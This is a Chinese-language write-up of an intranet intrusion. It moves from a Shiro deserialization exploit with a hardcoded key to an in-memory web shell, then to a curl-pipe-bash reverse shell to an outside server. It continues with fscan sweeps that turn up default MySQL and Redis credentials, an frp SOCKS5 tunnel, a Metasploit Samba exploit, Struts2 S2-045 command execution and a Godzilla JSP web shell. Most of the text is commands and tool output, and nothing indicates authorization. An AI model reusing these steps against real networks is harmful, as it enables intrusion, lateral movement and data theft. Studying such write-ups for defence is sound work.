记一次内网实战
0x00 边界服务器
访问http://1.xx.xx.xx.:xx7/login

发现rememberMe字段

工具检测
shiro 反序列化,上传内存马[++] 存在shiro框架![++] 找到key:kPH+bIxk5D2deZiIxcaaaA==[+] 爆破结束[-] 测试:CommonsBeanutils1 回显方式: AllEcho[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho[++] 发现构造链:CommonsBeanutils1 回显方式: SpringEcho[++] 请尝试进行功能区利用。

远程连接

反弹shell到云主机,使用curl反弹shell
curl http://82.xx.xx.xx:xx0/bash.html|bash

0x01 一层网络
0x01-01 fscan内网扫描
通过上传fscan,扫描发现存活主机
10.10.135.1:22 open10.10.135.35:139 open10.10.135.35:445 open10.10.135.190:8080 open10.10.135.25:8080 open10.10.135.66:3306 open[+] mysql:10.10.135.66:3306:root 123456[*] 10.10.135.35 (Windows 6.1)[*] WebTitle:http://10.10.135.190:8080 code:200 len:52 title:None[*] WebTitle:http://10.10.135.25:8080 code:302 len:0 title:None 跳转url: http://10.10.135.25:8080/login;jsessionid=ACFC3E30347DD234AF1E730D02A792E2[*] WebTitle:http://10.10.135.25:8080/login;jsessionid=ACFC3E30347DD234AF1E730D02A792E2 code:200 len:2608 title:Login Page[+] InfoScan:http://10.10.135.25:8080/login;jsessionid=ACFC3E30347DD234AF1E730D02A792E2 [Shiro] [+] http://10.10.135.190:8080 poc-yaml-struts2_046-1 [+] http://10.10.135.190:8080 poc-yaml-struts2_045 poc1


0x01-02 配置frp设置socks5代理
目标机(1.xx.xx.xx4)frpc
配置远程连接的IP地址(82.xx.xx.xx),通过tcp协议的socks5的7777端口进行通信传输
frpc.ini ------------------------------------[common]server_addr = 82.1xx.xx.xx1server_port = 7077 [plugin_socks5]type = tcp #协议remote_port = 9566 #指定远程服务器的端口plugin = socks5------------------------------------启动客户端chmod +x frpcchmod +x frpc.iniexectue -f ./frpc -c ./frpc.ini
vps(82.xx.xx.xx1)配置frps
frps.ini-----------------------------------[common]bind_port = 7077 #必要,frp服务端端口------------------------------------启动服务端chmod +x frpschmod +x frps.ini./frps -c ./frps.ini
踩坑1:忘记在防火墙添加策略,导致失败
frp通道建立成功

配置好代理

0x01-03 访问内网的(10.10.135.66)
10.10.135.66:3306:root 123456

0x01-04 访问内网的(10.10.135.35)
10.10.135.35 (Windows 6.1)

发现内网存活主机 开展信息搜集,发现该主机系统为linux ,开放139、445端口,其中445端
口为samba 4.6.3 通过search samba 4.6 发现存在漏洞
search samba 4.6 use exploit/linux/samba/is_known_pipenameset rhosts 10.10.135.35run



0x01-05 访问内网的(10.10.135.190)
structs漏洞
http://10.10.135.190:8080 poc-yaml-struts2_046-1 http://10.10.135.190:8080 poc-yaml-struts2_045 poc1

配置代理,通过proxifer配置socks5代理,把电脑代理到内网,然后使用struts2工具去探测内网漏洞

执行命令



给网站目录下上传文件jsp文件,下载Godzilla,配置代理,成功连接


0x02二层网络
0x02-01 内网扫描
./fscan_amd64 -h 172.16.15.0/24 -np
172.16.15.115:3306 open172.16.15.111:3306 open172.16.15.88:139 open172.16.15.145:445 open172.16.15.88:445 open172.16.15.66:8009 open172.16.15.87:8080 open172.16.15.66:8080 open172.16.15.187:6379 open172.16.15.145:139 open[+] mysql:172.16.15.111:3306:root 123456[+] Redis:172.16.15.187:6379 unauthorized file:/data/dump.rdb[+] mysql:172.16.15.115:3306:root 123456[*] WebTitle:http://172.16.15.66:8080 code:200 len:11230 title:Apache Tomcat/8.0.43[*] WebTitle:http://172.16.15.87:8080 code:200 len:52 title:None[*] 172.16.15.145 (Windows 6.1)[*] 172.16.15.88 (Windows 6.1)[+] http://172.16.15.87:8080 poc-yaml-struts2_045 poc1[+] http://172.16.15.66:8080/manager/html poc-yaml-tomcat-manager-weak [{username tomcat} {password tomcat}]
